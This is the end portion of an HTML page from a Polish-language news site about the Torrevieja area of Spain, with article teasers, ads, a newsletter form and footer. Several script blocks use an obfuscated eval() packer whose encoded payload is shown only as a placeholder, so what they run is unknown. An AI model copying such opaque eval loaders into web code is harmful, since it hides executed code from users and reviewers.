p-0'><span><i class='far fa-eye fa-fw'></i> 1.3 tys</span></div></div><a class='h4' href='https://polska-costa.com/post/nowy-roczny-model-informacyjny-dla-najmu-krotkoterminowego-pelny-przewodnik-2026' target='_self'>Nowy Roczny Model Informacyjny dla Najmu Krótkoterminowego: Pełny Przewodnik 2026</a><p class='m-0'>Krajobraz najmu wakacyjnego i tymczasowego w Hiszpanii uległ radykalnej zmianie wraz z zatwierdzeniem...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2026/01/med/17676075752709' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-1'>/</span><span>05 Styczeń 2026</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 829</span></div></div><a class='h4' href='https://polska-costa.com/post/cudowny-koncert-noworoczny-orkiestry-symfonicznej-z-torrevieja' target='_self'>Cudowny Koncert Noworoczny Orkiestry Symfonicznej z Torrevieja</a><p class='m-0'>Są takie koncerty, które potrafią skupić emocje, energię, myśli i dźwięki w jednym punkcie w sposób...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2025/12/med/17671125265191' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/news' target='_self'>Wiadomości</a><span class='px-1'>/</span><span>30 Grudzień 2025</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 1.1 tys</span></div></div><a class='h4' href='https://polska-costa.com/post/tragiczne-wydarzenia-w-elche-to-nie-jestesmy-my' target='_self'>Tragiczne wydarzenia w Elche: To nie jesteśmy my</a><p class='m-0'>W ostatnich dniach oczy całej Hiszpanii, a także dużej części Europy, zwrócone były na miejscowość...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2025/12/med/17665682987652' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/torrevieja' target='_self'>Torrevieja</a><span class='px-1'>/</span><span>24 Grudzień 2025</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 383</span></div></div><a class='h4' href='https://polska-costa.com/post/otwarcie-pierwszego-odcinka-prac-przy-wymianie-nawierzchni-i-naprawie-falochronu-dique-de-levante' target='_self'>Otwarcie Pierwszego Odcinka Prac Przy Wymianie Nawierzchni I Naprawie Falochronu Dique De Levante</a><p class='m-0'>We wtorek, 23 grudnia 2025 roku, przeprowadzono częściowy odbiór pierwszego odcinka prac związanych...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2025/12/med/17650578141314' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-1'>/</span><span>24 Grudzień 2025</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 202</span></div></div><a class='h4' href='https://polska-costa.com/post/polskie-ciekawostki-swiateczne' target='_self'>Polskie Ciekawostki Świąteczne</a><p class='m-0'>Polskie święta Bożego Narodzenia to skarbnica unikatowych zwyczajów i symboli, które nadają naszej...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2025/12/med/17650421206427' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-1'>/</span><span>23 Grudzień 2025</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 226</span></div></div><a class='h4' href='https://polska-costa.com/post/dwanascie-postnych-skarbow-symbolika-i-smak-tradycji-bozego-narodzenia' target='_self'>Dwanaście Postnych Skarbów: Symbolika i Smak Tradycji Bożego Narodzenia</a><p class='m-0'>Wigilia Bożego Narodzenia to w Polsce moment zawieszenia czasu i głębokiej refleksji. Na ten jeden...</p></div></div></div><div class='col-lg-6'><div class='position-relative mb-3'><img src='https://polska-costa.com/img/article/2025/12/med/17650414740798' class='img-fluid w-100' style='object-fit: cover;'><div class='overlay position-relative bg-light'><div class='mb-2 d-flex justify-content-between w-100' style='font-size: 14px;'><div class='col-9 text-left p-0'><i class='fas fa-headphones pr-1'></i><a href='https://polska-costa.com/category/culture' target='_self'>Kultura</a><span class='px-1'>/</span><span>22 Grudzień 2025</span></div><div class='col-3 text-right p-0'><span><i class='far fa-eye fa-fw'></i> 465</span></div></div><a class='h4' href='https://polska-costa.com/post/polskie-swiatlo-w-sloncu-hiszpanii-jak-polonia-pielegnuje-wigilie' target='_self'>Polskie Światło w Słońcu Hiszpanii: Jak Polonia Pielęgnuje Wigilię</a><p class='m-0'>Wigilia Bożego Narodzenia, ten jeden z najważniejszych wieczorów w polskim kalendarzu, jest dla Polaków...</p></div></div></div><a href='https://polska-costa.com/blog' class='btn btn-outline-primary d-block w-100 py-2 px-4 mt-3' style='margin: 0 15px;' title='Wyświetl Wszystko'>Wyświetl Wszystko</a></div></div><div class='col-lg-4 pt-3 pt-lg-0' style='z-index:1019;'><div class='sticky-md-top mb-2' style='top: 70px;'><div class='pb-3' id='newsletter'><div class='bg-light py-2 px-4 mb-3'><h3 class='m-0'>Newsletter</h3></div><div class='bg-light text-center p-4 mb-3'><p class='text-justify'>Zapisz się do naszego newslettera i otrzymuj cyfrową kopię naszej gazety na swój adres e-mail, a także inne interesujące Cię wiadomości.</p><div class='input-group' style='width: 100%;'><input type='email' class='form-control form-control-lg' name='newsletteremail' pattern='^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}|^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$' placeholder='Twój adres e-mail'><div class='input-group-append'><button class='btn btn-primary addnewsletter'>Zapisz się</button></div></div><small>Subskrypcja oznacza zgodę na nasze warunki i postanowienia.</small><div id='success'><div class='alert alert-success d-none'><button type='button' class='close' aria-hidden='true'>&times;</button><strong>Rejestracja do naszego newslettera przebiegła pomyślnie.</strong></div><div class='alert alert-success d-none'><button type='button' class='close' aria-hidden='true'>&times;</button><strong>Jesteś już zapisany do naszego newslettera.</strong></div><div class='alert alert-danger d-none'><button type='button' class='close' aria-hidden='true'>&times;</button><strong>Wystąpił błąd, spróbuj ponownie później.</strong></div></div></div></div><div class='mb-3 pb-3 w-100'><a href='https://www.paypal.com/donate/?hosted_button_id=QKHQZ2YMKB3B2' class='w-100' target='_blank'><img class='img-fluid w-100' src='https://polska-costa.com/img/editor-tea-pl' alt='Donation'></a></div><div id='events' class='pb-3'><div class='bg-light py-2 px-4 mb-3'><h3 class='m-0 text-center'><i class='fas fa-bullhorn fa-fw mr-3 fa-spin'></i>Co sie dzieje?</h3></div><div class='bg-light mb-3'></div><div class='d-none bg-light mb-3 p-3 text-center'>Obecnie nie ma żadnej zawartości, sprawdź później.</div><div class='d-none bg-light mb-3 py-5 justify-content-center'><div class='spinner-border text-primary' style='width: 3rem; height: 3rem;' role='status'></div></div></div><div class='mb-3 pb-3 w-100'><a href='https://casprom.es/?refid=polska-costa.com' class='w-100' target='_blank'><img src='https://polska-costa.com/img/rek/side/BANNER_CASPROM' class='img-fluid w-100' alt='Casprom Real Estate' /></a></div><div class='mb-3 pb-3 w-100'><a href='https://www.odkryj-auto.pl/?p=polska-costa' class='w-100' target='_blank'><img src='https://polska-costa.com/img/rek/side/BANNER-OA-PL' class='img-fluid w-100' alt='Odkryj Auto' /></a></div><div class='mb-3 pb-3 w-100'><a href='https://polska-costa.com/link/przewodnik' class='w-100' target='_blank'><img src='https://polska-costa.com/img/rek/side/guidebook-pl' class='img-fluid w-100' alt='Przewodnik' /></a></div><div class='mb-3 pb-3 w-100'><a href='https://kod.black' class='w-100' target='_blank'><img src='https://polska-costa.com/img/rek/side/kodblack-pl' class='img-fluid w-100' alt='Kod Black' /></a></div><div class='mb-3 pb-3 w-100'><a href='https://torreviejaonline.pl/?refid=polska-costa.com' class='w-100' target='_blank'><img src='https://polska-costa.com/img/rek/side/TORREVIEJA' class='img-fluid w-100' alt='Torrevieja Online' /></a></div><div class='bg-light text-center p-4 mb-3 w-100'><a class='weatherwidget-io' href='https://forecast7.com/pl/37d98n0d68/torrevieja/' data-label_1='TORREVIEJA' data-label_2='POGODA' data-icons='Climacons Animated' data-theme='pure'>Torrevieja Pogoda</a></div><script>var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"pTjtUbcSA",32,6,1))</script><div class='bg-light text-center p-4 mb-3 w-100'><h4>Dzisiaj imieniny obchodzą:</h3><div class='mt-4 d-flex flex-wrap'><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Bernard</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Furzeusz</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Gonsalwy</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Hilary</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Honorat</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Joanna</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Józef</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Marcel</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Marceli</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Otto</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Otton</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Piotr</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Treweriusz</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Trzebowit</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Tycjan</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Tycjana</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Waleriusz</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Włodzimierz</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Włodzimir</button><button type='button' class='btn btn-light' style='flex: 1 0 33%;'>Włodzimira</button></div></div></div></div></div></div></div><div class="container-fluid py-3"><div class="container"><div class='d-flex align-items-center justify-content-between bg-light py-2 px-4 mb-3'><h3 class='m-0 mr-3'>Partnerzy</h3></div><div class='owl-carousel owl-carousel-2 carousel-item-4 position-relative'><a href='https://www.orquestasinfonicadetorrevieja.es/' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/ost' style='object-fit: cover;' alt='Orquestra Sinfónica de Torrevieja'></a><a href='https://pinkultury.pl/' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/pinkultury' style='object-fit: cover;' alt='PIN Kultury'></a><a href='https://hispola.es/' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/hispola' style='object-fit: cover;' alt='Asociación Cultural Hispola'></a><a href='https://pages.audioteka.com/pl/audioteka-klub/' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/audiotekaklub' style='object-fit: cover;' alt='Audioteka Klub'></a><a href='https://torrevieja.es/en' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/aytotorrevieja' style='object-fit: cover;' alt='Ayuntamiento de Torrevieja'></a><a href='https://www.instagram.com/wiktor_oleksiak/' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/wiktoroleksiak' style='object-fit: cover;' alt='Wiktor Oleksiak #67'></a><a href='http://www.odraniemen.org' target='_blank'><img class='img-fluid w-100 h-100' src='https://polska-costa.com/img/partners/sodra-niemen' style='object-fit: cover;' alt='Stowarzyszenie Odra-Niemen'></a></div></div></div><div class="container-fluid bg-light py-5 px-sm-3 px-md-5"><div class='row'><div class='col-lg-3 col-md-6 mb-5'><a href='https://polska-costa.com/' class='navbar-brand mb-2 mt-n2' target='_self'><img src='https://polska-costa.com/img/PC-LOGO' class='logo' alt='Logo' /></a><p>Twoja polska gazeta z wiadomościami i ofertami w Hiszpanii, nie przegap niczego.<br/><br/><span class='font-weight-ligh' style='font-size: 0.85em;'><em>Polska Costa nie ponosi odpowiedzialności za treść reklam i artykułów.</em></span></p><div class='d-flex justify-content-start mt-4'><a class='btn btn-outline-secondary text-center mr-2 px-0' style='width: 38px; height: 38px;' href='https://www.facebook.com/polskacosta' target='_blank'><i class='fab fa-facebook-f'></i></a><a class='btn btn-outline-secondary text-center mr-2 px-0' style='width: 38px; height: 38px;' href='https://www.instagram.com/polskacosta/' target='_blank'><i class='fab fa-instagram'></i></a><a class='btn btn-outline-secondary text-center mr-2 px-0' style='width: 38px; height: 38px;' href='https://twitter.com/PolskaCosta' target='_blank'><i class='fab fa-twitter'></i></a><a class='btn btn-outline-secondary text-center mr-2 px-0' style='width: 38px; height: 38px;' href='https://www.youtube.com/@PolskaCosta' target='_blank'><i class='fab fa-youtube'></i></a><a class='btn btn-outline-secondary text-center mr-2 px-0' style='width: 38px; height: 38px;' href='https://www.tiktok.com/@polska.costa' target='_blank'><i class='fab fa-tiktok'></i></a><a class='btn btn-outline-secondary text-center mr-2 px-0' style='width: 38px; height: 38px;' href='https://open.spotify.com/show/44dTN9CXmav9ZtDn43t1t8?si=3muXZkj8TTaZRTt1Fs6WjA' target='_blank'><i class='fab fa-spotify'></i></a></div></div><div class='col-lg-3 col-md-6 mb-5'><h4 class='font-weight-bold mb-4'>Kontakt</h4><div class='d-flex flex-column justify-content-start'><a class='text-secondary mb-2' href='https://wa.me/34960730023?text=Cze%C5%9B%C4%87%21+Jestem+zainteresowany+kontaktem+z+Tob%C4%85%21' target='_blank'><i class='fab fa-whatsapp text-dark mr-2'></i>+34 960 73 00 23</a><a class='text-secondary mb-2' href='mailto:reklama@polska-costa.com' target='_self'><i class='far fa-envelope text-dark mr-2'></i>reklama@polska-costa.com</a><a class='text-secondary mb-2' href='mailto:biuro@polska-costa.com' target='_self'><i class='far fa-envelope text-dark mr-2'></i>biuro@polska-costa.com</a><a class='text-secondary mb-2' href='https://m.me/179225481932237' target='_blank'><i class='fab fa-facebook-messenger text-dark mr-2'></i>@polskacosta</a></div></div><div class='col-lg-3 col-md-6 mb-5'><h4 class='font-weight-bold mb-4'>Kategorie</h4><div class='d-flex flex-wrap m-n1'><a href='https://polska-costa.com/' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Home</a><a href='https://polska-costa.com/category/alicante' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Alicante</a><a href='https://polska-costa.com/category/culture' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Kultura</a><a href='https://polska-costa.com/category/entertainment' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Rozrywka</a><a href='https://polska-costa.com/category/finance' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Finanse</a><a href='https://polska-costa.com/category/granalacant' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Gran Alacant</a><a href='https://polska-costa.com/category/guardamar' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Guardamar del Segura</a><a href='https://polska-costa.com/category/health' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Zdrowie</a><a href='https://polska-costa.com/category/lifestyle' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Styl życia</a><a href='https://polska-costa.com/category/news' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Wiadomości</a><a href='https://polska-costa.com/category/orihuelacosta' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Orihuela Costa</a><a href='https://polska-costa.com/category/pets' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Zwierzęta</a><a href='https://polska-costa.com/category/regulations' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Regulaminy</a><a href='https://polska-costa.com/category/santapola' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Santa Pola</a><a href='https://polska-costa.com/category/technology' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Technologia</a><a href='https://polska-costa.com/category/torrevieja' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Torrevieja</a><a href='https://polska-costa.com/category/travel' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Podróże</a><a href='https://polska-costa.com/category/weather' target='_self' class='btn btn-sm btn-outline-secondary m-1'>Pogoda</a></div></div><div class='col-lg-3 col-md-6 mb-5'><h4 class='font-weight-bold mb-4'>Szybkie Linki</h4><div class='d-flex flex-column justify-content-start'><a class='text-secondary mb-2' href='https://polska-costa.com/about' target='_self'><i class='fa fa-angle-right text-dark mr-2'></i>O nas</a><a class='text-secondary mb-2' href='https://polska-costa.com/privacy-and-policy' target='_self'><i class='fa fa-angle-right text-dark mr-2'></i>Polityka Prywatności</a><a class='text-secondary mb-2' href='https://polska-costa.com/terms-and-conditions' target='_self'><i class='fa fa-angle-right text-dark mr-2'></i>Zasady i Warunki</a><a class='text-secondary mb-2' href='https://polska-costa.com/cookies-policy' target='_self'><i class='fa fa-angle-right text-dark mr-2'></i>Polityka plików cookie</a><a class='text-secondary mb-2' href='https://polska-costa.com/contact' target='_self'><i class='fa fa-angle-right text-dark mr-2'></i>Kontakt</a></div></div></div></div><div class="container-fluid py-4 px-sm-3 px-md-5"><p class='m-0 text-center'>2023 - 2026 &copy; <a class='font-weight-bold' href='javascript:void(0)'>Polska Costa</a>. (Torrevieja - Alicante) Wszystkie prawa zastrzeżone.</p></div><a href='#' class='btn btn-dark back-to-top'><i class='fa fa-angle-up'></i></a><div id='fb-root'></div><div id='fb-customer-chat' class='fb-customerchat'></div><script>var chatbox = document.getElementById('fb-customer-chat');chatbox.setAttribute("page_id", "179225481932237");chatbox.setAttribute("attribution", "biz_inbox");</script><script>window.fbAsyncInit = function() {FB.init({xfbml : true,version : 'v18.0'});};(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src ='https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class='modal fade' id='cookiesModal' tabindex='-1' role='dialog' aria-labelledby='cookiesModalTitle' aria-hidden='true'><div class='modal-dialog modal-dialog-scrollable modal-dialog-centered' role='document'><div class='modal-content'><div class='modal-header border-0'><h5 class='modal-title' id='cookiesModalTitle'>Używamy plików cookies</h5></div><div class='modal-body'><p>Data wejścia w życie: 01 / 11 / 2023 r.<br/><br/>W polska-costa.com używamy plików cookie, aby poprawić komfort korzystania z naszej witryny. Niniejsza polityka określa, w jaki sposób i dlaczego używamy plików cookie na polska-costa.com.<br/><br/><strong>Czym są pliki cookie?</strong><br/>Pliki cookie to małe pliki tekstowe, które są przechowywane na urządzeniu użytkownika podczas odwiedzania strony internetowej. Te pliki cookie pozwalają nam rozpoznać użytkownika i zapamiętać jego preferencje w celu spersonalizowania korzystania z naszej witryny.</p></div><div class='modal-footer border-0'><a class='btn btn-info' href='https://polska-costa.com/cookies-policy' target='_blank'>Więcej Informacji</a><button type='button' class='btn btn-success' id='accCookie' data-dismiss='modal'>Akceptacja plików cookie</button></div></div></div></div><script type='text/javascript'>var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"mekcahqtB",34,4,8))</script><div class='modal fade' id='cookiesModalNewsletter' tabindex='-1' data-backdrop='static' role='dialog' aria-labelledby='cookiesModalNewsletterTitle' aria-hidden='true'><div class='modal-dialog modal-dialog-scrollable modal-dialog-centered' role='document'><div class='modal-content'><div class='modal-header border-0'><h5 class='modal-title' id='cookiesModalTitle'>Newsletter</h5></div><div class='modal-body'><p class='text-justify'>Zapisz się do naszego newslettera i otrzymuj cyfrową kopię naszej gazety na swój adres e-mail, a także inne interesujące Cię wiadomości.</p><div class='input-group' style='width: 100%;'><input type='email' class='form-control form-control-lg w-100' name='newsletteremailmodal' pattern='^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}|^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$' placeholder='Twój adres e-mail'><button class='btn btn-primary w-100 mt-4 addnewslettermodal'>Zapisz się</button></div><small>Subskrypcja oznacza zgodę na nasze warunki i postanowienia.</small><div id='successmodal'><div class='alert alert-success mt-4 d-none'><button type='button' class='close' aria-hidden='true'>&times;</button><strong>Rejestracja do naszego newslettera przebiegła pomyślnie.</strong></div><div class='alert alert-success mt-4 d-none'><button type='button' class='close' aria-hidden='true'>&times;</button><strong>Jesteś już zapisany do naszego newslettera.</strong></div><div class='alert alert-danger mt-4 d-none'><button type='button' class='close' aria-hidden='true'>&times;</button><strong>Wystąpił błąd, spróbuj ponownie później.</strong></div></div></div><div class='modal-footer border-0'><button type='button' class='btn btn-secondary w-100' id='declineNewsletter' data-dismiss='modal'>Nie, dziękuje!</button></div></div></div></div><script type='text/javascript'>var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"ntbcWvXGx",1,5,49))</script><script type="module">   const _0x527038=_0x3c71;(function(_0x1665ed,_0x4098b8){const _0x2f7213=_0x3c71,_0x4d16ef=_0x1665ed();while(!![]){try{const _0x3617fa=-parseInt(_0x2f7213(0x195))/0x1*(parseInt(_0x2f7213(0x17f))/0x2)+-parseInt(_0x2f7213(0x18b))/0x3+-parseInt(_0x2f7213(0x185))/0x4*(-parseInt(_0x2f7213(0x186))/0x5)+-parseInt(_0x2f7213(0x181))/0x6+-parseInt(_0x2f7213(0x191))/0x7+-parseInt(_0x2f7213(0x189))/0x8+parseInt(_0x2f7213(0x194))/0x9*(parseInt(_0x2f7213(0x190))/0xa);if(_0x3617fa===_0x4098b8)break;else _0x4d16ef['push'](_0x4d16ef['shift']());}catch(_0xb93f20){_0x4d16ef['push'](_0x4d16ef['shift']());}}}(_0x43eb,0xebae9));function _0x43eb(){const _0x3ccbf3=['9299598NfzQaX','post','ads#','lib/rek','7453756VrFDli','5xYTfec','zoom','dataset','597776UttDKY','init','2132037vumfwP','Udostępnij','https://polska-costa.com/js/ps/dist/photoswipe.esm.min.js','share','Share','20lmAcxc','3565583xmKLru','#galAds\x20a.pswpg,\x20#galShortAds\x20a.pswpg','view','11771343ExtimH','597gdJwFz','beforeOpen','pswp','uiRegister','element','2242sElCCc','title'];_0x43eb=function(){return _0x3ccbf3;};return _0x43eb();}import _0x43dcaf from'https://polska-costa.com/js/ps/dist/photoswipe-lightbox.esm.min.js';const ads=new _0x43dcaf({'gallery':_0x527038(0x192),'showHideAnimationType':_0x527038(0x187),'initialZoomLevel':0x0,'secondaryZoomLevel':0x2,'maxZoomLevel':0x1,'pswpModule':()=>import(_0x527038(0x18d)),'wheelToZoom':!![],'pinchToClose':![],'closeOnVerticalDrag':!![],'arrowKeys':![],'clickToCloseNonZoomable':![],'bgClickAction':![]});function _0x3c71(_0x255c1c,_0x588eed){const _0x43ebcd=_0x43eb();return _0x3c71=function(_0x3c71a3,_0x25c840){_0x3c71a3=_0x3c71a3-0x17c;let _0x25c0f1=_0x43ebcd[_0x3c71a3];return _0x25c0f1;},_0x3c71(_0x255c1c,_0x588eed);}ads['on'](_0x527038(0x17d),()=>{const _0x34905f=_0x527038;ads[_0x34905f(0x17c)]['ui']['registerElement']({'name':_0x34905f(0x18e),'ariaLabel':_0x34905f(0x18f),'title':_0x34905f(0x18c),'order':0x9,'isButton':!![],'html':'<i\x20class=\x22fa\x20fa-share-alt\x20fa-fw\x22></i>','onClick':(_0x339c56,_0x25b306,_0x30edfc)=>{const _0xbc2fa9=_0x34905f;navigator&&navigator[_0xbc2fa9(0x18e)]&&navigator[_0xbc2fa9(0x18e)]({'url':_u+_0xbc2fa9(0x183)+_0x30edfc['hi']['element'][_0xbc2fa9(0x188)]['hashed'],'title':_0x30edfc['hi'][_0xbc2fa9(0x17e)][_0xbc2fa9(0x188)][_0xbc2fa9(0x180)]});}});}),ads['on'](_0x527038(0x196),_0x512fb8=>{setTimeout(()=>{const _0x132c03=_0x3c71;$[_0x132c03(0x182)](_u+_0x132c03(0x184),{'type':_0x132c03(0x193),'id':ads['pswp']['hi'][_0x132c03(0x17e)][_0x132c03(0x188)]['id']});},0x3e8);}),ads[_0x527038(0x18a)]();  </script><script src='https://code.jquery.com/jquery-3.4.1.min.js'></script><script src='https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.bundle.min.js'></script><script src='https://polska-costa.com/lib/easing/easing.min.js'></script><script src='https://polska-costa.com/lib/owlcarousel/owl.carousel.min.js'></script><script src='https://polska-costa.com/js/slick/slick/slick.min.js'></script><script src='https://polska-costa.com/js/events.js'></script><script src='https://polska-costa.com/mail/contact.min.js'></script><script src='https://polska-costa.com/js/main.min.js'></script><script type='text/javascript' src='https://polska-costa.com/js/rek?1768759904'></script><script type='text/javascript'>var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"jfWMxPRIr",49,2,56))</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://polska-costa.com/mail/contact.min.js
body_size: 2060
content:
